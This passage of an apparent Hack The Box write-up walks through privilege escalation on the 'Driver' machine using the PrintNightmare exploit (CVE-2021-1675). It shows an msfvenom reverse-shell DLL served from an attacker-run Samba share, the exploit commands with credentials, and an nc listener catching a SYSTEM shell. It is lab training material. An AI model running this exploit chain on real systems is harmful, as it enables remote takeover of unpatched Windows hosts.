remote: Counting objects: 100% (173/173), done.
remote: Compressing objects: 100% (105/105), done.
remote: Total 173 (delta 62), reused 133 (delta 36), pack-reused 0
Receiving objects: 100% (173/173), 1.45 MiB | 3.91 MiB/s, done.
Resolving deltas: 100% (62/62), done.Reading it, it is evident that I have to prepare a payload for a reverse shell (or an attack script anyway). So let's prepare a reverse shell via msfvenom.
msfvenom reverse-shell payload cheatsheet
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.216 LPORT=4444 -f dll > shell-x64.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytesAnother thing we read in the repository readme file is that the exploit will use the SAMBA protocol to connect to a share on my local machine and download the reverse-shell. So I have to configure my SAMBA server to accept incoming connections and activate the service (which is definitely off).
To configure the SAMBA protocol, add this line in the /etc/smb.conf file:
[smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
force user = smbuserThe provide to activate the service:
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675]
└─$ sudo service smbd status
[sudo] password for in7rud3r:
○ smbd.service - Samba SMB Daemon
Loaded: loaded (/lib/systemd/system/smbd.service; disabled; vendor preset: disabled)
Active: inactive (dead)
Docs: man:smbd(8)
man:samba(7)
man:smb.conf(5)
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675]
└─$ sudo service smbd start 3 ⨯
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675]
└─$ sudo service smbd status
● smbd.service - Samba SMB Daemon
Loaded: loaded (/lib/systemd/system/smbd.service; disabled; vendor preset: disabled)
Active: active (running) since Sun 2021-12-05 12:16:55 CET; 2s ago
Docs: man:smbd(8)
man:samba(7)
man:smb.conf(5)
Process: 1891 ExecStartPre=/usr/share/samba/update-apparmor-samba-profile (code=exited, status=0/SUCCESS)
Main PID: 1895 (smbd)
Status: "smbd: ready to serve connections..."
Tasks: 4 (limit: 6971)
Memory: 24.3M
CPU: 107ms
CGroup: /system.slice/smbd.service
├─1895 /usr/sbin/smbd --foreground --no-process-group
├─1897 /usr/sbin/smbd --foreground --no-process-group
├─1898 /usr/sbin/smbd --foreground --no-process-group
└─1900 /usr/sbin/smbd --foreground --no-process-group
Dec 05 12:16:53 Mykali systemd[1]: Starting Samba SMB Daemon...
Dec 05 12:16:55 Mykali systemd[1]: Started Samba SMB Daemon.Ok, copy the file to the shared folder via smb protocol, start the exploit and once again, cross your fingers.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675]
└─$ cp shell-x64.dll /tmp/ 130 ⨯
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675]
└─$ python3 CVE-2021-1675.py driver/tony:[email protected] '\\10.10.14.216\smb\shell-x64.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[-] Failed to enumerate remote pDriverPath
module 'impacket.dcerpc.v5.rprn' has no attribute 'hRpcEnumPrinterDrivers'I was almost sure I had found the right path, but let's not give up. It seems that he is not the first to have this type of problem, and solutions are proposed in the repository forum.
pip3 uninstall impacket
git clone https://github.com/cube0x0/impacket
cd impacket
python3 ./setup.py installOk, let's try again.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675]
└─$ python3 CVE-2021-1675.py driver/tony:[email protected] '\\10.10.14.216\smb\shell-x64.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.216\smb\shell-x64.dll
[*] Try 1...
Traceback (most recent call last):
File "/home/in7rud3r/Dropbox/hackthebox/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675/CVE-2021-1675.py", line 188, in <module>
main(dce, pDriverPath, options.share)
File "/home/in7rud3r/Dropbox/hackthebox/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675/CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
return dce.request(request)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 878, in request
raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0x525 - ERROR_NO_SUCH_USER - The specified account does not exist.And once again I don't seem to be the first to have this new problem.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ smbclient \\\\10.10.14.216\\smb
Enter WORKGROUP\in7rud3r's password:
tree connect failed: NT_STATUS_NO_SUCH_USEROkay, this time it seems to be my fault. Let me comment line "force user = smbuser" and try again.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ smbclient \\\\10.10.14.216\\smb
Enter WORKGROUP\in7rud3r's password:
Try "help" to get a list of possible commands.
smb: \> Ok, it seems to be working now.
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675]
└─$ python3 CVE-2021-1675.py DRIVER/tony:[email protected] '\\10.10.14.216\smb\shell-x64.dll' 130 ⨯
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.216\smb\shell-x64.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smbconnection.py", line 568, in writeFile
return self._SMBConnection.writeFile(treeId, fileId, data, offset)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1650, in writeFile
written = self.write(treeId, fileId, writeData, writeOffset, len(writeData))
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3.py", line 1358, in write
if ans.isValidAnswer(STATUS_SUCCESS):
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smb3structs.py", line 454, in isValidAnswer
raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in the closing state.)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/in7rud3r/Dropbox/hackthebox/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675/CVE-2021-1675.py", line 192, in <module>
main(dce, pDriverPath, options.share)
File "/home/in7rud3r/Dropbox/hackthebox/_10.10.11.106 - Driver (win)/attack/evil/CVE-2021-1675/CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
return dce.request(request)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 856, in request
self.call(request.opnum, request, uuid)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 845, in call
return self.send(DCERPC_RawCall(function, body.getData(), uuid))
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 1298, in send
self._transport_send(data)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.py", line 1235, in _transport_send
self._transport.send(rpc_packet.get_packet(), forceWriteAndx = forceWriteAndx, forceRecv = forceRecv)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/transport.py", line 535, in send
self.__smb_connection.writeFile(self.__tid, self.__handle, data)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/smbconnection.py", line 570, in writeFile
raise SessionError(e.get_error_code(), e.get_error_packet())
impacket.smbconnection.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in the closing state.)The exploit still reports an error, but it still seems to have worked and my listner gets a fantastic connection from the attacked system.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.216] from driver.htb [10.10.11.106] 49453
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
f******************************7And this time too, the root flag is mine. That's all folks, hack responsibly. See you next time.


